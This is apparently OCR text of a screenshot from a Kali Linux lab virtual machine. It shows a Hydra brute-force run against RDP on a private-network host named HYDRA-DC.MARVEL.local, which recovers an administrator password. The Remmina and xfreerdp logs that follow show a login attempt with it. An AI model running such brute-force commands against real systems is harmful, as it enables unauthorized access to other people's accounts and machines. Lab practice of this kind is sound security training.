 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:51
kali@kali: ~/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L username.txt -P password.txt 10.0.2.15 rdp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-03 16:48:45
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 20 login tries (l:5/p:4), ~5 tries per task
[DATA] attacking rdp://10.0.2.15:3389/
[3389][rdp] host: 10.0.2.15 login: administrator password: root@1234=
[ERROR] freerdp: The connection failed to establish.
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~/Desktop]
└─$ xfreerdp /u:administrator/p:'root@1234=' /v:10.0.2.15
[16:48:57:876] [3528:3529] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-signed certificate (18)' at stack position 0
[16:48:57:877] [3528:3529] [WARN][com.freerdp.crypto] - CN = HYDRA-DC.MARVEL.local
Password:
[16:49:02:599] [3528:3529] [WARN][com.freerdp.core.nla] - SPNEGO received NTSTATUS: STATUS_LOGON_FAILURE [0×C000006D] from server
[16:49:02:599] [3528:3529] [ERROR][com.freerdp.core] - nla_recv_pdu:freerdp_set_last_error_ex ERRCONNECT_LOGON_FAILURE [0×00020014]
[16:49:02:599] [3528:3529] [ERROR][com.freerdp.core.rdp] - rdp_recv_callback: CONNECTION_STATE_NLA - nla_recv_pdu() fail
[16:49:02:599] [3528:3529] [ERROR][com.freerdp.core.transport] - transport_check_fds: transport→ReceiveCallback() - -1
┌──(kali㉿kali)-[~/Desktop]
└─$ remmina
remmina-Message: 16:49:06.295: Remmina does not log all output statements. Turn on more verbose output by using "G_MESSAGES_DEBUG=remmina" as an environment variable.
More info available on the Remmina wiki at:
https://gitlab.com/Remmina/Remmina/-/wikis/Usage/Remmina-debugging
(org.remmina.Remmina:3543): Gtk-WARNING **: 16:49:06.448: gtk_menu_attach_to_widget(): menu already attached to GtkMenuItem
[16:49:13:617] [3543:00000e1f] [WARN][com.freerdp.crypto] - [verify_cb]: Certificate verification failure 'self-signed certificate (18)' at stack position 0
[16:49:13:617] [3543:00000e1f] [WARN][com.freerdp.crypto] - [verify_cb]: CN = HYDRA-DC.MARVEL.local
[16:49:40:639] [3543:00000e1f] [ERROR][com.winpr.sspi.Kerberos] - [kerberos_AcquireCredentialsHandleA]: krb5_parse_name (Configuration file does not specify default realm [-1765328160])
[16:49:40:639] [3543:00000e1f] [ERROR][com.winpr.sspi.Kerberos] - [kerberos_AcquireCredentialsHandleA]: krb5_parse_name (Configuration file does not specify default realm [-1765328160])
[16:49:40:684] [3543:00000e1f] [WARN][com.freerdp.core.connection] - [rdp_client_connect_auto_detect]: expected messageChannelId=1008, got 1003
[16:49:40:684] [3543:00000e1f] [WARN][com.freerdp.core.license] - [license_read_binary_blob_data]: license binary blob::type BB_ERROR_BLOB, length=0, skipping.
[16:49:41:554] [3543:00000e1f] [INFO][com.freerdp.gdi] - [gdi_init_ex]: Local framebuffer format PIXEL_FORMAT_BGRA32
[16:49:41:554] [3543:00000e1f] [INFO][com.freerdp.gdi] - [gdi_init_ex]: Remote framebuffer format PIXEL_FORMAT_BGRA32
[16:49:41:555] [3543:00000e1f] [INFO][com.freerdp.channels.rdpsnd.client] - [rdpsnd_load_device_plugin]: [static] Loaded fake backend for rdpsnd
[16:49:41:555] [3543:00000e1f] [INFO][com.freerdp.channels.drdynvc.client] - [dvcman_load_addin]: Loading Dynamic Virtual Channel disp
[16:49:41:557] [3543:00000e1f] [INFO][com.freerdp.channels.drdynvc.client] - [dvcman_load_addin]: Loading Dynamic Virtual Channel rdpgfx
[16:49:41:557] [3543:00000e1f] [INFO][com.freerdp.channels.drdynvc.client] - [dvcman_load_addin]: Loading Dynamic Virtual Channel ainput
[16:49:41:558] [3543:00000e1f] [INFO][com.freerdp.channels.drdynvc.client] - [dvcman_load_addin]: Loading Dynamic Virtual Channel rdpsnd
[16:49:42:779] [3543:00000e31] [INFO][com.freerdp.channels.rdpsnd.client] - [rdpsnd_load_device_plugin]: [dynamic] Loaded fake backend for rdpsnd
[16:49:43:955] [3543:00000e31] [WARN][com.freerdp.channels.drdynvc.client] - [check_open_close_receive]: {Microsoft::Windows::RDS::DisplayControl:10} OnOpen=(nil), OnClose=0×7f3a50f436f0
[16:50:31:576] [3543:00000e1f] [INFO][com.freerdp.core] - [rdp_print_errinfo]: ERRINFO_RPC_INITIATED_DISCONNECT (0×00000001):The disconnection was initiated by an administrative tool on the server in another session.
[16:50:31:576] [3543:00000e1f] [ERROR][com.freerdp.core] - [rdp_set_error_info]: ERRINFO_RPC_INITIATED_DISCONNECT [0×00010001]
[16:50:31:577] [3543:00000e31] [WARN][com.freerdp.channels.drdynvc.client] - [check_open_close_receive]: {Microsoft::Windows::RDS::DisplayControl:10} OnOpen=(nil), OnClose=0×7f3a50f436f0
Right Ctrl
Type here to search
33°C
ENG
16:51
03-05-2025
9